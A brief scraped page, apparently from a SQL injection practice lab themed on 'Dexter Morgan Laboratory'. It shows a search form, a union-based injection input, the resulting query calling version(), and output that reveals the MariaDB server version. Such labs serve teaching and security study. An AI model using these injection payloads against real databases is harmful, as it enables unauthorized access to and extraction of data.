 --------
Dexter Morgan Laboratory
Insert the name to search for the desired victim
Brian' union select 6, 7, 8
SELECT * FROM murders where name = 'Brian' union select 6, 7, 8, version() -- '
KILLED: 1
KILLED: 10.4.14-MariaDB